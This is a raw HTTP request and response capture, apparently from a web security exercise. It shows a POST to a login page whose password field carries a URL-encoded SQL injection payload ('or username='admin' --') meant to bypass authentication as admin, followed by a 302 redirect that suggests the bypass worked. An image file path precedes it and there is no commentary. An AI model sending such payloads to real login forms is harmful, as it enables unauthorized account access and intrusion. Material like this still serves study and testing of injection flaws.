 POST /login.php HTTP/1.1
Host: as8742.duckdns.org:2808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://as8742.duckdns.org:2808
Connection: keep-alive
Referer: http://as8742.duckdns.org:2808/
Upgrade-Insecure-Requests: 1
username=admin&password=%27+or+username%3D%27admin%27+--+HTTP/1.1 302 Found
Date: Fri, 22 Mar 2024 05:52:34 GMT